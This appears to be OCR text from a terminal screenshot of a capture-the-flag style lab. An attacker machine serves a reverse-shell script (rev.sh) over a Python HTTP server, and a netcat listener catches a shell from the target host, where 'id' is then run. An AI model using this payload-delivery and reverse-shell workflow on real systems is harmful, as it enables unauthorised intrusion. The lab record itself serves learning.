 ┌──(kali㉿iml-kali)-[~]
└─$ ls
Desktop    Downloads  Pictures  Templates  rev.sh
Documents  Music      Public    Videos     thinclient_drives
┌──(kali㉿iml-kali)-[~]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.102.14.108 - - [04/May/2024 07:23:19] "GET /rev.sh HTTP/1.1" 200 -
kali@iml-kali: ~ 85x15
┌──(kali㉿iml-kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.102.4.249] from (UNKNOWN) [10.102.14.108] 51616
bash: cannot set terminal process group (31): Inappropriate ioctl for device
bash: no job control in this shell
cameron66@halloween2020-ep5:~$ id
id
uid=1000(cameron66) gid=1000(cameron66) groups=1000(cameron66)
cameron66@halloween2020-ep5:~$